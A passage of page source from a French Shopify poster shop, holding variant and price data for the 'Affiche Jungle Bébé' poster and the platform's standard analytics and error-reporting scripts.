E"},{"price":{"amount":23.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428047032477","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"},"sku":"200000886:200004520#40X60 cm Unframed;14:200006151#F","title":"40X60 cm \/ F","untranslatedTitle":"40X60 cm \/ F"},{"price":{"amount":26.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045099165","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"},"sku":"200000886:200005379#50X70 cm Unframed;14:29#A","title":"50X70 cm \/ A","untranslatedTitle":"50X70 cm \/ A"},{"price":{"amount":26.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045459613","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"},"sku":"200000886:200005379#50X70 cm Unframed;14:366#B","title":"50X70 cm \/ B","untranslatedTitle":"50X70 cm \/ B"},{"price":{"amount":26.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045852829","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"},"sku":"200000886:200005379#50X70 cm Unframed;14:10#C","title":"50X70 cm \/ C","untranslatedTitle":"50X70 cm \/ C"},{"price":{"amount":26.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046213277","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"},"sku":"200000886:200005379#50X70 cm Unframed;14:200002984#D","title":"50X70 cm \/ D","untranslatedTitle":"50X70 cm \/ D"},{"price":{"amount":26.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046573725","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"},"sku":"200000886:200005379#50X70 cm Unframed;14:496#E","title":"50X70 cm \/ E","untranslatedTitle":"50X70 cm \/ E"},{"price":{"amount":26.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046934173","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"},"sku":"200000886:200005379#50X70 cm Unframed;14:200006151#F","title":"50X70 cm \/ F","untranslatedTitle":"50X70 cm \/ F"},{"price":{"amount":31.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045131933","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"},"sku":"200000886:200005380#60X80 cm Unframed;14:29#A","title":"60X80 cm \/ A","untranslatedTitle":"60X80 cm \/ A"},{"price":{"amount":31.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045492381","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"},"sku":"200000886:200005380#60X80 cm Unframed;14:366#B","title":"60X80 cm \/ B","untranslatedTitle":"60X80 cm \/ B"},{"price":{"amount":31.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045885597","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"},"sku":"200000886:200005380#60X80 cm Unframed;14:10#C","title":"60X80 cm \/ C","untranslatedTitle":"60X80 cm \/ C"},{"price":{"amount":31.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046246045","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"},"sku":"200000886:200005380#60X80 cm Unframed;14:200002984#D","title":"60X80 cm \/ D","untranslatedTitle":"60X80 cm \/ D"},{"price":{"amount":31.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046606493","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"},"sku":"200000886:200005380#60X80 cm Unframed;14:496#E","title":"60X80 cm \/ E","untranslatedTitle":"60X80 cm \/ E"},{"price":{"amount":31.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046966941","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"},"sku":"200000886:200005380#60X80 cm Unframed;14:200006151#F","title":"60X80 cm \/ F","untranslatedTitle":"60X80 cm \/ F"},{"price":{"amount":32.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045230237","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"},"sku":"200000886:200004521#60X90 cm Unframed;14:29#A","title":"60X90 cm \/ A","untranslatedTitle":"60X90 cm \/ A"},{"price":{"amount":32.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045590685","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"},"sku":"200000886:200004521#60X90 cm Unframed;14:366#B","title":"60X90 cm \/ B","untranslatedTitle":"60X90 cm \/ B"},{"price":{"amount":32.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045983901","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"},"sku":"200000886:200004521#60X90 cm Unframed;14:10#C","title":"60X90 cm \/ C","untranslatedTitle":"60X90 cm \/ C"},{"price":{"amount":32.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046344349","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"},"sku":"200000886:200004521#60X90 cm Unframed;14:200002984#D","title":"60X90 cm \/ D","untranslatedTitle":"60X90 cm \/ D"},{"price":{"amount":32.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046704797","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"},"sku":"200000886:200004521#60X90 cm Unframed;14:496#E","title":"60X90 cm \/ E","untranslatedTitle":"60X90 cm \/ E"},{"price":{"amount":32.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428047065245","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"},"sku":"200000886:200004521#60X90 cm Unframed;14:200006151#F","title":"60X90 cm \/ F","untranslatedTitle":"60X90 cm \/ F"},{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045164701","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"},"sku":"200000886:200004519#60X100 cm Unframed;14:29#A","title":"60X100 cm \/ A","untranslatedTitle":"60X100 cm \/ A"},{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045525149","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"},"sku":"200000886:200004519#60X100 cm Unframed;14:366#B","title":"60X100 cm \/ B","untranslatedTitle":"60X100 cm \/ B"},{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428045918365","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"},"sku":"200000886:200004519#60X100 cm Unframed;14:10#C","title":"60X100 cm \/ C","untranslatedTitle":"60X100 cm \/ C"},{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046278813","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"},"sku":"200000886:200004519#60X100 cm Unframed;14:200002984#D","title":"60X100 cm \/ D","untranslatedTitle":"60X100 cm \/ D"},{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046639261","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"},"sku":"200000886:200004519#60X100 cm Unframed;14:496#E","title":"60X100 cm \/ E","untranslatedTitle":"60X100 cm \/ E"},{"price":{"amount":34.9,"currencyCode":"EUR"},"product":{"title":"Affiche Jungle Bébé","vendor":"Déco Exotique","id":"7415481073821","untranslatedTitle":"Affiche Jungle Bébé","url":"\/products\/affiche-jungle-bebe","type":"affiche"},"id":"42428046999709","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"},"sku":"200000886:200004519#60X100 cm Unframed;14:200006151#F","title":"60X100 cm \/ F","untranslatedTitle":"60X100 cm \/ F"}],"purchasingCompany":null},},"https://deco-exotique.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60461711517","storefrontBaseUrl":"https:\/\/deco-exotique.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Affiche Jungle Bébé\",\"vendor\":\"Déco Exotique\",\"id\":\"7415481073821\",\"untranslatedTitle\":\"Affiche Jungle Bébé\",\"url\":\"\/products\/affiche-jungle-bebe\",\"type\":\"affiche\"},\"id\":\"42428044804253\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014\"},\"sku\":\"200000886:200005375#13X18 cm Unframed;14:29#A\",\"title\":\"13X18 cm \/ A\",\"untranslatedTitle\":\"13X18 cm \/ A\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7415481073821,"gid":"gid:\/\/shopify\/Product\/7415481073821","vendor":"Déco Exotique","type":"affiche","handle":"affiche-jungle-bebe","variants":[{"id":42428044804253,"price":1590,"name":"Affiche Jungle Bébé - 13X18 cm \/ A","public_title":"13X18 cm \/ A","sku":"200000886:200005375#13X18 cm Unframed;14:29#A"},{"id":42428045263005,"price":1590,"name":"Affiche Jungle Bébé - 13X18 cm \/ B","public_title":"13X18 cm \/ B","sku":"200000886:200005375#13X18 cm Unframed;14:366#B"},{"id":42428045623453,"price":1590,"name":"Affiche Jungle Bébé - 13X18 cm \/ C","public_title":"13X18 cm \/ C","sku":"200000886:200005375#13X18 cm Unframed;14:10#C"},{"id":42428046016669,"price":1590,"name":"Affiche Jungle Bébé - 13X18 cm \/ D","public_title":"13X18 cm \/ D","sku":"200000886:200005375#13X18 cm Unframed;14:200002984#D"},{"id":42428046377117,"price":1590,"name":"Affiche Jungle Bébé - 13X18 cm \/ E","public_title":"13X18 cm \/ E","sku":"200000886:200005375#13X18 cm Unframed;14:496#E"},{"id":42428046737565,"price":1590,"name":"Affiche Jungle Bébé - 13X18 cm \/ F","public_title":"13X18 cm \/ F","sku":"200000886:200005375#13X18 cm Unframed;14:200006151#F"},{"id":42428044869789,"price":1690,"name":"Affiche Jungle Bébé - 15X20 cm \/ A","public_title":"15X20 cm \/ A","sku":"200000886:200004515#15X20 cm Unframed;14:29#A"},{"id":42428045295773,"price":1690,"name":"Affiche Jungle Bébé - 15X20 cm \/ B","public_title":"15X20 cm \/ B","sku":"200000886:200004515#15X20 cm Unframed;14:366#B"},{"id":42428045656221,"price":1690,"name":"Affiche Jungle Bébé - 15X20 cm \/ C","public_title":"15X20 cm \/ C","sku":"200000886:200004515#15X20 cm Unframed;14:10#C"},{"id":42428046049437,"price":1690,"name":"Affiche Jungle Bébé - 15X20 cm \/ D","public_title":"15X20 cm \/ D","sku":"200000886:200004515#15X20 cm Unframed;14:200002984#D"},{"id":42428046409885,"price":1690,"name":"Affiche Jungle Bébé - 15X20 cm \/ E","public_title":"15X20 cm \/ E","sku":"200000886:200004515#15X20 cm Unframed;14:496#E"},{"id":42428046770333,"price":1690,"name":"Affiche Jungle Bébé - 15X20 cm \/ F","public_title":"15X20 cm \/ F","sku":"200000886:200004515#15X20 cm Unframed;14:200006151#F"},{"id":42428044935325,"price":1890,"name":"Affiche Jungle Bébé - 20X25 cm \/ A","public_title":"20X25 cm \/ A","sku":"200000886:200005376#20X25 cm Unframed;14:29#A"},{"id":42428045328541,"price":1890,"name":"Affiche Jungle Bébé - 20X25 cm \/ B","public_title":"20X25 cm \/ B","sku":"200000886:200005376#20X25 cm Unframed;14:366#B"},{"id":42428045688989,"price":1890,"name":"Affiche Jungle Bébé - 20X25 cm \/ C","public_title":"20X25 cm \/ C","sku":"200000886:200005376#20X25 cm Unframed;14:10#C"},{"id":42428046082205,"price":1890,"name":"Affiche Jungle Bébé - 20X25 cm \/ D","public_title":"20X25 cm \/ D","sku":"200000886:200005376#20X25 cm Unframed;14:200002984#D"},{"id":42428046442653,"price":1890,"name":"Affiche Jungle Bébé - 20X25 cm \/ E","public_title":"20X25 cm \/ E","sku":"200000886:200005376#20X25 cm Unframed;14:496#E"},{"id":42428046803101,"price":1890,"name":"Affiche Jungle Bébé - 20X25 cm \/ F","public_title":"20X25 cm \/ F","sku":"200000886:200005376#20X25 cm Unframed;14:200006151#F"},{"id":42428044968093,"price":1890,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ A","public_title":"A4 21X30 cm \/ A","sku":"200000886:200004516#A4 21X30 cm Unframed;14:29#A"},{"id":42428045361309,"price":1890,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ B","public_title":"A4 21X30 cm \/ B","sku":"200000886:200004516#A4 21X30 cm Unframed;14:366#B"},{"id":42428045721757,"price":1890,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ C","public_title":"A4 21X30 cm \/ C","sku":"200000886:200004516#A4 21X30 cm Unframed;14:10#C"},{"id":42428046114973,"price":1890,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ D","public_title":"A4 21X30 cm \/ D","sku":"200000886:200004516#A4 21X30 cm Unframed;14:200002984#D"},{"id":42428046475421,"price":1890,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ E","public_title":"A4 21X30 cm \/ E","sku":"200000886:200004516#A4 21X30 cm Unframed;14:496#E"},{"id":42428046835869,"price":1890,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ F","public_title":"A4 21X30 cm \/ F","sku":"200000886:200004516#A4 21X30 cm Unframed;14:200006151#F"},{"id":42428045033629,"price":1990,"name":"Affiche Jungle Bébé - 30X40 cm \/ A","public_title":"30X40 cm \/ A","sku":"200000886:200005377#30X40 cm Unframed;14:29#A"},{"id":42428045394077,"price":1990,"name":"Affiche Jungle Bébé - 30X40 cm \/ B","public_title":"30X40 cm \/ B","sku":"200000886:200005377#30X40 cm Unframed;14:366#B"},{"id":42428045754525,"price":1990,"name":"Affiche Jungle Bébé - 30X40 cm \/ C","public_title":"30X40 cm \/ C","sku":"200000886:200005377#30X40 cm Unframed;14:10#C"},{"id":42428046147741,"price":1990,"name":"Affiche Jungle Bébé - 30X40 cm \/ D","public_title":"30X40 cm \/ D","sku":"200000886:200005377#30X40 cm Unframed;14:200002984#D"},{"id":42428046508189,"price":1990,"name":"Affiche Jungle Bébé - 30X40 cm \/ E","public_title":"30X40 cm \/ E","sku":"200000886:200005377#30X40 cm Unframed;14:496#E"},{"id":42428046868637,"price":1990,"name":"Affiche Jungle Bébé - 30X40 cm \/ F","public_title":"30X40 cm \/ F","sku":"200000886:200005377#30X40 cm Unframed;14:200006151#F"},{"id":42428045066397,"price":2290,"name":"Affiche Jungle Bébé - 40X50 cm \/ A","public_title":"40X50 cm \/ A","sku":"200000886:200004517#40X50 cm Unframed;14:29#A"},{"id":42428045426845,"price":2290,"name":"Affiche Jungle Bébé - 40X50 cm \/ B","public_title":"40X50 cm \/ B","sku":"200000886:200004517#40X50 cm Unframed;14:366#B"},{"id":42428045787293,"price":2290,"name":"Affiche Jungle Bébé - 40X50 cm \/ C","public_title":"40X50 cm \/ C","sku":"200000886:200004517#40X50 cm Unframed;14:10#C"},{"id":42428046180509,"price":2290,"name":"Affiche Jungle Bébé - 40X50 cm \/ D","public_title":"40X50 cm \/ D","sku":"200000886:200004517#40X50 cm Unframed;14:200002984#D"},{"id":42428046540957,"price":2290,"name":"Affiche Jungle Bébé - 40X50 cm \/ E","public_title":"40X50 cm \/ E","sku":"200000886:200004517#40X50 cm Unframed;14:496#E"},{"id":42428046901405,"price":2290,"name":"Affiche Jungle Bébé - 40X50 cm \/ F","public_title":"40X50 cm \/ F","sku":"200000886:200004517#40X50 cm Unframed;14:200006151#F"},{"id":42428045197469,"price":2390,"name":"Affiche Jungle Bébé - 40X60 cm \/ A","public_title":"40X60 cm \/ A","sku":"200000886:200004520#40X60 cm Unframed;14:29#A"},{"id":42428045557917,"price":2390,"name":"Affiche Jungle Bébé - 40X60 cm \/ B","public_title":"40X60 cm \/ B","sku":"200000886:200004520#40X60 cm Unframed;14:366#B"},{"id":42428045951133,"price":2390,"name":"Affiche Jungle Bébé - 40X60 cm \/ C","public_title":"40X60 cm \/ C","sku":"200000886:200004520#40X60 cm Unframed;14:10#C"},{"id":42428046311581,"price":2390,"name":"Affiche Jungle Bébé - 40X60 cm \/ D","public_title":"40X60 cm \/ D","sku":"200000886:200004520#40X60 cm Unframed;14:200002984#D"},{"id":42428046672029,"price":2390,"name":"Affiche Jungle Bébé - 40X60 cm \/ E","public_title":"40X60 cm \/ E","sku":"200000886:200004520#40X60 cm Unframed;14:496#E"},{"id":42428047032477,"price":2390,"name":"Affiche Jungle Bébé - 40X60 cm \/ F","public_title":"40X60 cm \/ F","sku":"200000886:200004520#40X60 cm Unframed;14:200006151#F"},{"id":42428045099165,"price":2690,"name":"Affiche Jungle Bébé - 50X70 cm \/ A","public_title":"50X70 cm \/ A","sku":"200000886:200005379#50X70 cm Unframed;14:29#A"},{"id":42428045459613,"price":2690,"name":"Affiche Jungle Bébé - 50X70 cm \/ B","public_title":"50X70 cm \/ B","sku":"200000886:200005379#50X70 cm Unframed;14:366#B"},{"id":42428045852829,"price":2690,"name":"Affiche Jungle Bébé - 50X70 cm \/ C","public_title":"50X70 cm \/ C","sku":"200000886:200005379#50X70 cm Unframed;14:10#C"},{"id":42428046213277,"price":2690,"name":"Affiche Jungle Bébé - 50X70 cm \/ D","public_title":"50X70 cm \/ D","sku":"200000886:200005379#50X70 cm Unframed;14:200002984#D"},{"id":42428046573725,"price":2690,"name":"Affiche Jungle Bébé - 50X70 cm \/ E","public_title":"50X70 cm \/ E","sku":"200000886:200005379#50X70 cm Unframed;14:496#E"},{"id":42428046934173,"price":2690,"name":"Affiche Jungle Bébé - 50X70 cm \/ F","public_title":"50X70 cm \/ F","sku":"200000886:200005379#50X70 cm Unframed;14:200006151#F"},{"id":42428045131933,"price":3190,"name":"Affiche Jungle Bébé - 60X80 cm \/ A","public_title":"60X80 cm \/ A","sku":"200000886:200005380#60X80 cm Unframed;14:29#A"},{"id":42428045492381,"price":3190,"name":"Affiche Jungle Bébé - 60X80 cm \/ B","public_title":"60X80 cm \/ B","sku":"200000886:200005380#60X80 cm Unframed;14:366#B"},{"id":42428045885597,"price":3190,"name":"Affiche Jungle Bébé - 60X80 cm \/ C","public_title":"60X80 cm \/ C","sku":"200000886:200005380#60X80 cm Unframed;14:10#C"},{"id":42428046246045,"price":3190,"name":"Affiche Jungle Bébé - 60X80 cm \/ D","public_title":"60X80 cm \/ D","sku":"200000886:200005380#60X80 cm Unframed;14:200002984#D"},{"id":42428046606493,"price":3190,"name":"Affiche Jungle Bébé - 60X80 cm \/ E","public_title":"60X80 cm \/ E","sku":"200000886:200005380#60X80 cm Unframed;14:496#E"},{"id":42428046966941,"price":3190,"name":"Affiche Jungle Bébé - 60X80 cm \/ F","public_title":"60X80 cm \/ F","sku":"200000886:200005380#60X80 cm Unframed;14:200006151#F"},{"id":42428045230237,"price":3290,"name":"Affiche Jungle Bébé - 60X90 cm \/ A","public_title":"60X90 cm \/ A","sku":"200000886:200004521#60X90 cm Unframed;14:29#A"},{"id":42428045590685,"price":3290,"name":"Affiche Jungle Bébé - 60X90 cm \/ B","public_title":"60X90 cm \/ B","sku":"200000886:200004521#60X90 cm Unframed;14:366#B"},{"id":42428045983901,"price":3290,"name":"Affiche Jungle Bébé - 60X90 cm \/ C","public_title":"60X90 cm \/ C","sku":"200000886:200004521#60X90 cm Unframed;14:10#C"},{"id":42428046344349,"price":3290,"name":"Affiche Jungle Bébé - 60X90 cm \/ D","public_title":"60X90 cm \/ D","sku":"200000886:200004521#60X90 cm Unframed;14:200002984#D"},{"id":42428046704797,"price":3290,"name":"Affiche Jungle Bébé - 60X90 cm \/ E","public_title":"60X90 cm \/ E","sku":"200000886:200004521#60X90 cm Unframed;14:496#E"},{"id":42428047065245,"price":3290,"name":"Affiche Jungle Bébé - 60X90 cm \/ F","public_title":"60X90 cm \/ F","sku":"200000886:200004521#60X90 cm Unframed;14:200006151#F"},{"id":42428045164701,"price":3490,"name":"Affiche Jungle Bébé - 60X100 cm \/ A","public_title":"60X100 cm \/ A","sku":"200000886:200004519#60X100 cm Unframed;14:29#A"},{"id":42428045525149,"price":3490,"name":"Affiche Jungle Bébé - 60X100 cm \/ B","public_title":"60X100 cm \/ B","sku":"200000886:200004519#60X100 cm Unframed;14:366#B"},{"id":42428045918365,"price":3490,"name":"Affiche Jungle Bébé - 60X100 cm \/ C","public_title":"60X100 cm \/ C","sku":"200000886:200004519#60X100 cm Unframed;14:10#C"},{"id":42428046278813,"price":3490,"name":"Affiche Jungle Bébé - 60X100 cm \/ D","public_title":"60X100 cm \/ D","sku":"200000886:200004519#60X100 cm Unframed;14:200002984#D"},{"id":42428046639261,"price":3490,"name":"Affiche Jungle Bébé - 60X100 cm \/ E","public_title":"60X100 cm \/ E","sku":"200000886:200004519#60X100 cm Unframed;14:496#E"},{"id":42428046999709,"price":3490,"name":"Affiche Jungle Bébé - 60X100 cm \/ F","public_title":"60X100 cm \/ F","sku":"200000886:200004519#60X100 cm Unframed;14:200006151#F"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7415481073821,"requestId":"75853654-1338-4b78-b5c7-ce2752f58c15-1769513764"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60461711517,
      theme_id: 169985016137,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deco-exotique.fr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
